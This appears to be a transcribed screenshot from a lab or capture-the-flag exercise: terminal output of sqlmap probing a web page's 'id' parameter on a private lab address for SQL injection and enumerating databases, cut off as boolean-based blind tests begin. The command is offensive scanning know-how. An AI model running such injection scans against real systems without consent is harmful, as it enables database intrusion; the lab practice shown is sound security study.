 kali@kali:~$ sqlmap -u http://10.10.10.198:8080/index.php?id=1 --dbs
{1.4.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and
 are not responsible for any misuse or damage caused by this program
[*] starting @ 11:33:26 /2020-11-23/
[11:33:26] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('sec_se
ssion_id=dhemejmhldi...eu7j9mr3k9'). Do you want to use those [Y/n] y
[11:33:32] [INFO] testing if the target URL content is stable
[11:33:34] [INFO] target URL content is stable
[11:33:34] [INFO] testing if GET parameter 'id' is dynamic
[11:33:35] [WARNING] GET parameter 'id' does not appear to be dynamic
[11:33:36] [WARNING] heuristic (basic) test shows that GET parameter 'id' m
ight not be injectable
[11:33:37] [INFO] testing for SQL injection on GET parameter 'id'
[11:33:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause